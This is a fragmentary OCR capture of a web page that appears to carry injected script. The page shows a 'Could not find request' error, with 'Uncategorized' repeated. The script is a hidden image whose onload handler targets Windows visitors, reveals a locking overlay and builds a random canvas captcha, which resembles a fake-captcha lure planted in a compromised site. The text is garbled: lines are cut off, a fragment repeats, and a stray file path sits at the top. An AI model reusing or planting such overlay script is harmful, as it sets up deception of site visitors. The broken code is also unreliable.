
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized